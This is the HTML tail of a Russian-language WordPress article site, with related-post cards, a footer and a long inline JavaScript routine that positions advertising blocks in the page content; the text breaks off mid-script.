          <meta itemprop="description" content="Политический конфликт: разновидности⚠️, характеристики. Примеры☑️ политических конфликтов в истории, современном мире. Способы их решения">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337092">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="337039">
          <img src="/wp-content/cache/thumb/eb/16a605b76371aeb_360x260.jpg" width="360" height="260" itemprop="image" alt="Интересные факты про антарктиду для детей"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/337039-antarktida-na-karte-mira.html' class='c_start-item__link'><span itemprop="headline">Интересные факты про антарктиду для детей</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <meta itemprop="description" content="Никакое место в мире не сможет сравниться с большой белой пустыней, в которой находится несколько основных элементов: лед, снег, скалы, вода. Огромные">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c337039">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="336987">
          <img src="/wp-content/cache/thumb/e5/7c88bfb8c6af7e5_360x260.png" width="360" height="260" itemprop="image" alt="Что такое буковина"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/336987-bukovina.html' class='c_start-item__link'><span itemprop="headline">Что такое буковина</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c336987">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="336927">
          <img src="/wp-content/cache/thumb/99/deaa633d3925599_360x260.jpg" width="360" height="260" itemprop="image" alt="Воинская часть 30616-6 (мотострелки): призыв в учебку города ковров, как добраться, отзывы"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/336927-ucebka-v-kovrove.html' class='c_start-item__link'><span itemprop="headline">Воинская часть 30616-6 (мотострелки): призыв в учебку города ковров, как добраться, отзывы</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <meta itemprop="description" content="Войсковая часть 30616-7 (бывшая в/ч 47866), находящийся в поселке Пакино Владимирской области, среди самих военнослужащих называется «танковая учебка».">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c336927">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="336871">
          <img src="/wp-content/cache/thumb/8a/4e61dddba229d8a_360x260.jpeg" width="360" height="260" itemprop="image" alt="Кто такие ультраправые? ультраправые партии и группировки. ультраправые и ультралевые &#8211; в чем отличие"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/336871-ultrapravye.html' class='c_start-item__link'><span itemprop="headline">Кто такие ультраправые? ультраправые партии и группировки. ультраправые и ультралевые &#8211; в чем отличие</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c336871">0 комментариев</span>
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="336818">
          <img src="/wp-content/cache/thumb/2b/debe40764d9d02b_360x260.jpg" width="360" height="260" itemprop="image" alt="Авары"> <span class="c_start-item__cat">Интересные факты</span>
          <header itemprop="name">
            <a itemprop='url' href='/interesnye-fakty/336818-avary.html' class='c_start-item__link'><span itemprop="headline">Авары</span></a>
          </header>
          <meta itemprop="author" content="Владимир"><time itemprop="datePublished" datetime="2021-01-05"></time>
          <meta itemprop="description" content="Авары — статья из Википедии — свободной энциклопедии">
          <div class="c_start-item__comm">
            <span class="cackle-postid" id="c336818">0 комментариев</span>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        яОхотник
      </div>
      <div class="f_info">
        <div class="f_menu">
          <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
            <div class="menu-top-container">
              <ul id="menu-top-3" class="footer_menu">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149">
                  <a href='/advert.html'>Реклама</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148">
                  <a href='/contacts.html'>Контакты</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
        <div class="f_copy">
          © 2018 | Копирование информации с сайта разрешено только с указанием активной открытой для индексации ссылки на источник.
        </div>
      </div>
    </div>
  </footer>
  <div class="bottom_ads_block" id="bottom_ads_block_id_99" style="display:block;">
    <div class="wrap_flat_ads_block">
      <div class="flat_slide_cross" style="display:none;"></div>
      <div>
        <div id="content_rb_20086" class="content_rb" data-id="20086"></div>
      </div>
    </div>
    <script>
                                                        function pop_is_touch_device2() {
                                                                try {
                                                                        document.createEvent("TouchEvent");
                                                                        return true;
                                                                } catch (e) {
                                                                        return false;
                                                                }
                                                        }
                                                        function bottom_jQuery_is_load_99(){
                                                                jQuery("#bottom_ads_block_id_99").show();
                                                        
                                                                
                                                                jQuery('body').on('click','#bottom_ads_block_id_99 .flat_slide_cross',function(e){
                                                                        jQuery("#bottom_ads_block_id_99").hide();
                                                                });
                                                        }
                                                        
                                                        if(pop_is_touch_device2())
                                                        {
                                                                bottom_jQuery_is_load_99();
                                                                
                                                                //setTimeout(bottom_jQuery_is_load_99,15000);
                                                                
                                                                var timerId2 = setInterval(function() {
                                                                        if(jQuery("#bottom_ads_block_id_99").height()>32)
                                                                        {
                                                                                jQuery("#bottom_ads_block_id_99 .flat_slide_cross").show();
                                                                                clearInterval(timerId2);
                                                                                jQuery("#bottom_ads_block_id_99").hide();
                                                                                setTimeout(bottom_jQuery_is_load_99,15000);
                                                                        }
                                                                }, 100);
                                                        }
                                                        else
                                                        {
                                                                jQuery("#bottom_ads_block_id_99").hide();
                                                        }
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://iohotnik.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div>
  <script>
  if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://iohotnik.ru/wp-admin/admin-ajax.php';}
  if (typeof gather_content==='undefined') {var gather_content = true;}
  if (typeof endedSc==='undefined') {var endedSc = false;}
  if (typeof endedCc==='undefined') {var endedCc = false;}
  if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
  if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
  if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
  if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
  if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
  if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
  if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
  if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

  function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
  }

  /* "sc" in variables - mark for shortcode variable */
  function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
  }

  function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
  }

  function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
  }

  function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
  }

  function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
  }

  function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
  }

  /* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  } */

  function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  }

  function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
  }

  function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
